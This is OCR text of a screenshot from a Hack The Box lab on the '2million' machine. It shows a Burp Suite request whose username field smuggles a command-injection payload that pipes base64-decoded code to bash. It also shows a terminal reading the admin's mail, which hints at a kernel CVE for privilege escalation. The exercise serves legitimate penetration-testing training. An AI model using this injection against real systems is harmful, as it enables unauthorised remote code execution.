 10.10.14.19
19:03
Hack The B
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
OffSec
1 × +
Hack The
PEN-TESTING
Send
Cancel
Target: http://2million.htb
HTTP/1
Server: EU FREE 1
Load: 49%
Main
Dashboard
Rules
Change Log
Ideas & Feedback
Support
Careers
Looking for a Job
Job Offers
Companies
Rankings
Hall of Fame
Team Rankings
Request
Pretty Raw Hex
1 POST /api/v1/admin/vpn/
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/json
5 User-Agent: Mozilla/5.0
like Gecko) Chrome/137
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q
7 Referer: http://2milli
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=lgkm
11 Connection: keep-alive
12 Content-Length: 105
13
14 {
"username":
"myuser; echo
EK | base64 -d | bash;"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 12 Jul 2025 15:57:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11
kali@kali: ~
File Actions Edit View Help
admin
admin@2million:~$ ls /var/mail/admin
/var/mail/admin
admin@2million:~$ cat /var/mail/admin
From: ch4p <ch4p@2million.htb>
To: admin <admin@2million.htb>
Cc: g0blin <g0blin@2million.htb>
Subject: Urgent: Patch System OS
Date: Tue, 1 June 2023 10:45:22 -0700
Message-ID: <9876543210@2million.htb>
X-Mailer: ThunderMail Pro 5.2
Hey admin,
I'm know you're working as fast as you can to do the DB migration. While we're partially down,
can you also upgrade the OS on our web host? There have been a few serious Linux kernel CVEs al
ready this year. That one in OverlayFS / FUSE looks nasty. We can't get popped by that.
HTB Godfather
admin@2million:~$ uname -a
Linux 2million 5.15.70-051570-generic #202209231339 SMP Fri Sep 23 13:45:37 UTC 2022 x86_64 x86
_64 x86_64 GNU/Linux
admin@2million:~$
[0] 0:sudo 1:nmap 2:chromium 3:ssh* 4:zsh- "kali" 19:03 12-Jul-25
Inspector
Notes
Custom actions
Search
0 highlights
Search
0 highlights
Done
264 bytes | 42,199 millis
Event log (9) All issues
Memory: 132.0MB
Disabled
Tickets
Below is a list of your active tickets. Each ticket allows access to a specific